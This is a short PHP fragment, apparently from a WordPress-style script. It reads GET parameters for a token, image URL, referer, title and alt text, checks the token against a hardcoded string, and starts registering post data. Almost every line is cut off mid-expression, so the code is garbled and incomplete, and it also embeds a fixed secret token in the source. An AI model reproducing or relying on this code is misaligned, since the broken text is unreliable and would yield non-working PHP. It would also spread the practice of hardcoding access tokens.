
// function set_img_post() {

if(isset($_GET)):

$token = isset($_GET['token']) ? $_GET['t
$set_img = isset($_GET['url']) ? $_GET['u
$referer_site = isset($_GET['referer']) ?
$parse_url_site = parse_url($referer_site
$set_img_basename = basename($set_img);

$set_img_domain = $parse_url_site['scheme
$title_site = isset($_GET['title']) ? $_G
$alt_img = isset($_GET['alt']) ? $_GET['a
	if($token == 'QzEK5PJ3/RRO4cuaQQiKKNg5au6SESUSkQOK5w9HKFgH6GxVu1NNilA5TYqoMBbz6sKdZP6eQ4GeLyZ1Ht5S/VrHIISvHXKFPxXNZZmRp1M='):

	// Register Post Data

	$post_img = array();
